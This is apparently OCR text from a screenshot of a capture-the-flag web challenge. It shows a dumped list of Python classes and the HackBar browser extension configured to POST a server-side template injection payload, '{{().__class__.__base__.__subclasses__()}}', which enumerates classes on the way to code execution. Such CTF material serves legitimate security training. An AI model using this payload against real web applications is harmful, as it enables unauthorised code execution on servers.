 node5.anna.nssctf.cn:28899/leve
不安全
node5.anna.nssctf.cn:2889...
2
<class
194/458
'itertools.repeat'>, <cla
'itertools._grouper'>, <class 'itertools._tee'>, <class
'itertools._tee_dataobject'>, <class 'operator.itemgetter'>, <class
'operator.attrgetter'>, <class 'operator.methodcaller'>, <class
'reprlib.Repr'>, <class 'collections.deque'>, <class
'_collections._deque_iterator'>, <class
'_collections._deque_reverse_iterator'>, <class
'_collections._tuplegetter'>, <class 'collections._Link'>, <class
'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class
'functools.partialmethod'>, <class 'functools.singledispatchmethod'>,
<class 'functools.cached_property'>, <class 're.Scanner'>, <class
'_struct.Struct'>, <class '_struct.unpack_iterator'>, <class
'_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class
'_pickle.UnpicklerMemoProxy'>, <class '_pickle.Pickler'>, <class
'_pickle.Unpickler'>, <class 'pickle._Framer'>, <class
'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>,
<class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class
'zlib.Decompress'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class
'threading.Condition'>, <class 'threading.Semaphore'>, <class
'threading.Event'>, <class 'threading.Barrier'>, <class
'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class
'_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class
'_lzma.LZMADecompressor'>, <class '_random.Random'>, <class
'_sha512.sha384'>, <class '_sha512.sha512'>, <class
'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class
'tempfile._RandomNameSequence'>, <class
'tempfile._TemporaryFileCloser'>, <class
'tempfile._TemporaryFileWrapper'>, <class
'tempfile.SpooledTemporaryFile'>, <class
'tempfile.TemporaryDirectory'>, <class 'contextlib.ContextDecorator'>,
<class 'contextlib._GeneratorContextManagerBase'>, <class
元素
HackBar
36
LOAD
SPLIT
EXECUTE
TEST
SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{().__class__.__base__.__subclasses__()
}}
MODIFY HEADER
Name Value
Upgrade-In... 1
Name Value
Origin http://node5.ann
Name Value
Content-Ty... application/x-ww